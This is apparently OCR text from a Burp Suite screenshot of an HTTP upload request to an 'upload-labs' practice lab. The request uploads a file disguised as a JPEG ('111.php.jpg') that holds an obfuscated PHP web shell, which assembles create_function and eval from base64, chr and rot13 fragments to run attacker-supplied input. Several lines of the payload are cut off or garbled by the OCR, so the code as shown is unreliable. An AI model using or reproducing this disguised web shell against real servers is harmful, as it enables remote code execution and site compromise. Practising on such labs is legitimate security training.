 target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host 192.168.123.237
< > port 80 use SSL
request
raw params headers hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.123.237/upload-labs/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: admin_silicpass=f74be59c0e55c7671c830c538c57c771
------WebKitFormBoundaryPIoabGfgLbP8SBNa
Content-Disposition: form-data; name="upload_file"; filename="111.php.jpg"
Content-Type: image/jpeg
<?php
$lhux=create_function(base64_decode('JA==').chr(062771/0343).chr(01663-01504).base64_decode('bQ==').base64_decode('ZQ=='),str_rot13('r').base64_decode('dg==').chr(0x199-0x138).chr(0xd794/0x1ff).chr(888-848).chr(01253-01207).
0144).base64_decode('bw==').str_rot13('z').chr(0x3dc-0x377).chr(399-358).chr(0750-0655));$lhux(base64_decode('NTgyN'.'Dk4OO'.'BldkF'.'sKCRf'.''.str_rot13('H').chr(19458/282).str_rot13('9').chr(0772-0646).base64_decode('Vg=='
ase64_decode('Rg==').str_rot13('f').str_rot13('k').str_rot13('Z').str_rot13('G').''.'FdKTs'.'xNzQ3'.'NDkOO'.'w=='.''));?>
------WebKitFormBoundaryPIoabGfgLbP8SBNa
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryPIoabGfgLbP8SBNa--
+ < >
response
raw hex